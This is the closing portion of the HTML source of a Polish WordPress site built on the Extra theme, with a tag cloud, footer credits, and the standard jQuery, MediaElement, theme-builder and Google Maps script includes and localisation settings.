<a href="https://www.mtmedia.pl/zagadnienie/wywoz-mebli-krakow/" class="tag-cloud-link tag-link-100 tag-link-position-44" style="font-size: 12.958333333333pt;" aria-label="wywóz mebli kraków (8 elementów)">wywóz mebli kraków</a>
<a href="https://www.mtmedia.pl/zagadnienie/zaginione-psy-warszawa/" class="tag-cloud-link tag-link-83 tag-link-position-45" style="font-size: 15.583333333333pt;" aria-label="Zaginione psy Warszawa (10 elementów)">Zaginione psy Warszawa</a></div>
</div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Zaprojektowany przez <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Napędzany <a href="#">WordPress</a></p>

				<!-- Footer Navigation -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra-child/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mtmedia.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.mtmedia.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mtmedia.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://www.mtmedia.pl/wp-content/themes/Extra/images/","ajaxurl":"https://www.mtmedia.pl/wp-admin/admin-ajax.php","your_rating":"Twoja ocena:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":" %d Przedmioty w koszyku","item_count":"%d Item","items_count":" %d Przedmioty","rating_nonce":"91033dd67d","timeline_nonce":"eae4fce956","blog_feed_nonce":"7543a1e11d","error":"Wyst\u0105pi\u0142 problem. Spr\u00f3buj ponownie.","contact_error_name_required":"Pole nazwy nie mo\u017ce by\u0107 puste.","contact_error_email_required":"Pole e-mail nie mo\u017ce by\u0107 puste.","contact_error_email_invalid":"Prosz\u0119 wpisa\u0107 aktualny adres e-mail.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.mtmedia.pl/wp-admin/admin-ajax.php","images_uri":"https://www.mtmedia.pl/wp-content/themes/Extra/images","builder_images_uri":"https://www.mtmedia.pl/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"650aa07fc4","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"1c3041e7b4","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"111","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.mtmedia.pl/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#00A8FF","waypoints_options":[]};
var EXTRA_TAX_QUERY = [{"taxonomy":"post_tag","terms":["najczesciej-padajace-liczby-w-duzym-lotku"],"field":"slug","operator":"IN","include_children":true}];
var EXTRA_TAX_QUERY = [{"taxonomy":"post_tag","terms":["najczesciej-padajace-liczby-w-duzym-lotku"],"field":"slug","operator":"IN","include_children":true}];
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mtmedia.pl/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.21.1" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://www.mtmedia.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.21.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mtmedia.pl/wp-content/themes/Extra/core/admin/js/common.js?ver=4.21.0" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.mtmedia.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.21.1" id="salvattore-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry oraz do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mtmedia.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.mtmedia.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mtmedia.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&amp;key&amp;ver=4.21.1" id="google-maps-api-js"></script>
</body>
</html>
